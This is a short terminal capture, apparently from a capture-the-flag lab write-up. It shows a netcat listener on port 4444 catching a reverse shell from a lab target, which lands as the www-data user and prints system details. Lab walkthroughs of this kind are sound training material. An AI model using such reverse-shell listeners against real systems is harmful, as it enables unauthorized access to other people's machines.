 ┌──(shudor㉿hackhunt)-[~/thm/star]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.17.0.130] from (UNKNOWN) [10.10.80.126] 39208
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
19:16:13 up 20 min,  0 users,  load average: 0.12, 7.32, 6.86
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off